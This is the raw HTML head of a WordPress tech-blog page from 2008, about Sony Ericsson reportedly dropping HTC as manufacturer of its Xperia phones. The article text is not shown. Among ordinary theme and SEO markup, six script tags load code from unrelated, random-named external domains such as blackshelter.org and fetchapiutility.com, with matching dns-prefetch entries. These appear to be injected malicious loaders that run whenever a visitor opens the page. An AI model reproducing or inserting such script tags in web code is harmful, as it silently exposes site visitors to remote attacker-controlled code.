

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/
body_size: 16521
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ceb38a75477506fc5bcf65c1-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sony Ericsson drops HTC for new Xperia&#039;s - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="Sony Ericsson&#039;s next Xperia phone range will be released late in 2009 and will NOT be manufactured by HTC according to sources in the Far East. &quot;Sony" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sony Ericsson drops HTC for new Xperia&#039;s - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="Sony Ericsson&#039;s next Xperia phone range will be released late in 2009 and will NOT be manufactured by HTC according to sources in the Far East. &quot;Sony" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:published_time" content="2008-12-29T12:43:04+00:00" />
	<meta property="og:image" content="http://www.mobiletechaddicts.com/wp-content/uploads/2008/12/windowslivewritersonyericssondropshtcfornewxperias-b2b4image-thumb.png" />
	<meta name="author" content="Gareth" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gareth" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/"},"author":{"name":"Gareth","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f"},"headline":"Sony Ericsson drops HTC for new Xperia&#8217;s","datePublished":"2008-12-29T12:43:04+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/"},"wordCount":129,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/12/windowslivewritersonyericssondropshtcfornewxperias-b2b4image-thumb.png","articleSection":["Phones"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/","url":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/","name":"Sony Ericsson drops HTC for new Xperia's - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/12/windowslivewritersonyericssondropshtcfornewxperias-b2b4image-thumb.png","datePublished":"2008-12-29T12:43:04+00:00","description":"Sony Ericsson's next Xperia phone range will be released late in 2009 and will NOT be manufactured by HTC according to sources in the Far East. \"Sony","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/#primaryimage","url":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/12/windowslivewritersonyericssondropshtcfornewxperias-b2b4image-thumb.png","contentUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/12/windowslivewritersonyericssondropshtcfornewxperias-b2b4image-thumb.png"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Phones","item":"https://www.tracyandmatt.co.uk/mobiles/"},{"@type":"ListItem","position":3,"name":"Sony Ericsson drops HTC for new Xperia&#8217;s"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f","name":"Gareth","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","caption":"Gareth"},"description":"Seasoned tech blogger. Host of the Tech Addicts podcast.","url":"https://www.tracyandmatt.co.uk/author/gareth/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Sony Ericsson drops HTC for new Xperia&#8217;s Comments Feed" href="https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/feed/" />
<script type="ceb38a75477506fc5bcf65c1-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/4623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=4623' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fsony-ericsson-drops-htc-for-new-xperias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fsony-ericsson-drops-htc-for-new-xperias%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="ceb38a75477506fc5bcf65c1-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-4623 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
